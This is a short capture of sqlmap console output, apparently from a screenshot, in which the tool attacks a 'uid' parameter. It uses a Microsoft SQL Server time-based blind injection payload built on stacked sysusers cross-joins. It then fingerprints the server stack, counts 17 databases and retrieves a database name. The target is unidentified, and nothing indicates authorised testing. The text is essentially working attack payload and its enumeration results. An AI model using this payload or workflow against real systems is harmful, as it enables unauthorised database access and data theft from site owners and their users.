 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: uid=0 AND 8841=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[11:56:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:56:00] [INFO] fetching database names
[11:56:00] [INFO] fetching number of databases
[11:56:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:56:00] [INFO] retrieved:
[11:56:01] [INFO] heuristics detected web page charset 'utf-8'
[11:56:01] [WARNING] reflective value(s) found and filtering out
17
[11:56:03] [INFO] retrieved: Adventure